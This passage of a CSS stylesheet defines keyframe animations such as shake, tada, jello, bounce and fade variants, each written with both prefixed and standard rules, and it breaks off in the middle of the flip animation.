    transform: scale3d(1.05, 0.95, 1); }
  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); } }

@keyframes rubberBand {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1); }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1); }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1); }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1); }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1); }
  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); } }

.rubberBand {
  -webkit-animation-name: rubberBand;
  animation-name: rubberBand; }

@-webkit-keyframes shake {
  0%, to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); }
  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0); }
  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0); } }

@keyframes shake {
  0%, to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); }
  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0); }
  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0); } }

.shake {
  -webkit-animation-name: shake;
  animation-name: shake; }

@-webkit-keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0); }
  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg); }
  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg); }
  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg); }
  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg); }
  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0); } }

@keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0); }
  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg); }
  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg); }
  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg); }
  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg); }
  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0); } }

.headShake {
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-name: headShake;
  animation-name: headShake; }

@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate(15deg);
    transform: rotate(15deg); }
  40% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg); }
  60% {
    -webkit-transform: rotate(5deg);
    transform: rotate(5deg); }
  80% {
    -webkit-transform: rotate(-5deg);
    transform: rotate(-5deg); }
  to {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); } }

@keyframes swing {
  20% {
    -webkit-transform: rotate(15deg);
    transform: rotate(15deg); }
  40% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg); }
  60% {
    -webkit-transform: rotate(5deg);
    transform: rotate(5deg); }
  80% {
    -webkit-transform: rotate(-5deg);
    transform: rotate(-5deg); }
  to {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); } }

.swing {
  -webkit-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing; }

@-webkit-keyframes tada {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); }
  10%, 20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate(-3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate(-3deg); }
  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate(3deg); }
  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg); }
  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); } }

@keyframes tada {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); }
  10%, 20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate(-3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate(-3deg); }
  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate(3deg); }
  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg); }
  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); } }

.tada {
  -webkit-animation-name: tada;
  animation-name: tada; }

@-webkit-keyframes wobble {
  0% {
    -webkit-transform: none;
    transform: none; }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate(-5deg);
    transform: translate3d(-25%, 0, 0) rotate(-5deg); }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate(3deg);
    transform: translate3d(20%, 0, 0) rotate(3deg); }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate(-3deg);
    transform: translate3d(-15%, 0, 0) rotate(-3deg); }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate(2deg);
    transform: translate3d(10%, 0, 0) rotate(2deg); }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate(-1deg);
    transform: translate3d(-5%, 0, 0) rotate(-1deg); }
  to {
    -webkit-transform: none;
    transform: none; } }

@keyframes wobble {
  0% {
    -webkit-transform: none;
    transform: none; }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate(-5deg);
    transform: translate3d(-25%, 0, 0) rotate(-5deg); }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate(3deg);
    transform: translate3d(20%, 0, 0) rotate(3deg); }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate(-3deg);
    transform: translate3d(-15%, 0, 0) rotate(-3deg); }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate(2deg);
    transform: translate3d(10%, 0, 0) rotate(2deg); }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate(-1deg);
    transform: translate3d(-5%, 0, 0) rotate(-1deg); }
  to {
    -webkit-transform: none;
    transform: none; } }

.wobble {
  -webkit-animation-name: wobble;
  animation-name: wobble; }

@-webkit-keyframes jello {
  0%, 11.1%, to {
    -webkit-transform: none;
    transform: none; }
  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg); }
  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg); }
  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg); }
  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg); }
  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg); }
  77.7% {
    -webkit-transform: skewX(0.39062deg) skewY(0.39062deg);
    transform: skewX(0.39062deg) skewY(0.39062deg); }
  88.8% {
    -webkit-transform: skewX(-0.19531deg) skewY(-0.19531deg);
    transform: skewX(-0.19531deg) skewY(-0.19531deg); } }

@keyframes jello {
  0%, 11.1%, to {
    -webkit-transform: none;
    transform: none; }
  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg); }
  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg); }
  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg); }
  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg); }
  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg); }
  77.7% {
    -webkit-transform: skewX(0.39062deg) skewY(0.39062deg);
    transform: skewX(0.39062deg) skewY(0.39062deg); }
  88.8% {
    -webkit-transform: skewX(-0.19531deg) skewY(-0.19531deg);
    transform: skewX(-0.19531deg) skewY(-0.19531deg); } }

.jello {
  -webkit-animation-name: jello;
  animation-name: jello;
  -webkit-transform-origin: center;
  transform-origin: center; }

@-webkit-keyframes bounceIn {
  0%, 20%, 40%, 60%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1); }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03); }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97); }
  to {
    opacity: 1;
    -webkit-transform: scaleX(1);
    transform: scaleX(1); } }

@keyframes bounceIn {
  0%, 20%, 40%, 60%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1); }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03); }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97); }
  to {
    opacity: 1;
    -webkit-transform: scaleX(1);
    transform: scaleX(1); } }

.bounceIn {
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn; }

@-webkit-keyframes bounceInDown {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0); }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0); }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0); }
  to {
    -webkit-transform: none;
    transform: none; } }

@keyframes bounceInDown {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0); }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0); }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0); }
  to {
    -webkit-transform: none;
    transform: none; } }

.bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown; }

@-webkit-keyframes bounceInLeft {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0); }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0); }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0); }
  to {
    -webkit-transform: none;
    transform: none; } }

@keyframes bounceInLeft {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0); }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0); }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0); }
  to {
    -webkit-transform: none;
    transform: none; } }

.bounceInLeft {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft; }

@-webkit-keyframes bounceInRight {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0); }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0); }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0); }
  to {
    -webkit-transform: none;
    transform: none; } }

@keyframes bounceInRight {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0); }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0); }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0); }
  to {
    -webkit-transform: none;
    transform: none; } }

.bounceInRight {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight; }

@-webkit-keyframes bounceInUp {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0); }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0); }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0); }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

@keyframes bounceInUp {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0); }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0); }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0); }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

.bounceInUp {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp; }

@-webkit-keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9); }
  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1); }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); } }

@keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9); }
  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1); }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); } }

.bounceOut {
  -webkit-animation-name: bounceOut;
  animation-name: bounceOut; }

@-webkit-keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0); }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0); }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); } }

@keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0); }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0); }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); } }

.bounceOutDown {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown; }

@-webkit-keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0); }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); } }

@keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0); }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); } }

.bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft; }

@-webkit-keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0); }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); } }

@keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0); }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); } }

.bounceOutRight {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight; }

@-webkit-keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0); }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0); }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); } }

@keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0); }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0); }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); } }

.bounceOutUp {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp; }

@-webkit-keyframes fadeIn {
  0% {
    opacity: 0; }
  to {
    opacity: 1; } }

@keyframes fadeIn {
  0% {
    opacity: 0; }
  to {
    opacity: 1; } }

.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn; }

@-webkit-keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown; }

@-webkit-keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
  animation-name: fadeInDownBig; }

@-webkit-keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft; }

@-webkit-keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
  animation-name: fadeInLeftBig; }

@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight; }

@-webkit-keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
  animation-name: fadeInRightBig; }

@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp; }

@-webkit-keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig; }

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1; }
  to {
    opacity: 0; } }

@keyframes fadeOut {
  0% {
    opacity: 1; }
  to {
    opacity: 0; } }

.fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut; }

@-webkit-keyframes fadeOutDown {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); } }

@keyframes fadeOutDown {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); } }

.fadeOutDown {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown; }

@-webkit-keyframes fadeOutDownBig {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); } }

@keyframes fadeOutDownBig {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); } }

.fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
  animation-name: fadeOutDownBig; }

@-webkit-keyframes fadeOutLeft {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); } }

@keyframes fadeOutLeft {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); } }

.fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft; }

@-webkit-keyframes fadeOutLeftBig {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); } }

@keyframes fadeOutLeftBig {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); } }

.fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
  animation-name: fadeOutLeftBig; }

@-webkit-keyframes fadeOutRight {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); } }

@keyframes fadeOutRight {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); } }

.fadeOutRight {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight; }

@-webkit-keyframes fadeOutRightBig {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); } }

@keyframes fadeOutRightBig {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); } }

.fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
  animation-name: fadeOutRightBig; }

@-webkit-keyframes fadeOutUp {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }

@keyframes fadeOutUp {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }

.fadeOutUp {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp; }

@-webkit-keyframes fadeOutUpBig {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); } }

@keyframes fadeOutUpBig {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); } }

.fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
  animation-name: fadeOutUpBig; }

@-webkit-keyframes flip {
  0% {
    -webkit-transform: perspective(400px) rotateY(-1turn);
    transform: perspective(400px) rotateY(-1turn); }
  0%, 40% {
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }
  40% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(-190deg);
